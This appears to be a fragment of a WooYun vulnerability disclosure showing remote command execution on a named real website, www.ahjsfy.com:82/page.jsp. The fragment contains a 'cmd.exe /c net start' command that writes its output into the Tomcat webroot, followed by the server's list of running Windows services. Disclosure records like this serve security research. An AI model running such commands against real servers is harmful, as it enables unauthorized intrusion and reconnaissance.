 www.ahjsfy.com:82/page.jsp
Parameter
cmd.exe /c net start > D:/SOFT/apache-tomcat-7.0.39/webapps/ROOT/Log.txt Execute
Execute Shell »
Parameter
net start Execute
已经启动以下 Windows 服务:
Application Experience
Application Host Helper Service
Background Intelligent Transfer Service
Base Filtering Engine
Certificate Propagation
CNG Key Isolation
COM+ Event System
Cryptographic Services
DCOM Server Process Launcher
Desktop Window Manager Session Manager
DHCP Client
Diagnostic Policy Service
Distributed Link Tracking Client
Distributed Transaction Coordinator
DNS Client
Group Policy Client
IIS Admin Service
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Microsoft FTP Service
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Print Spooler
QPCore Service
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
Remote Registry
RPC Endpoint Mapper
Security Accounts Manager
Server
Shell Hardware Detection
Software Protection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
User Profile Service
VisualSVN Server
www.wooyun.org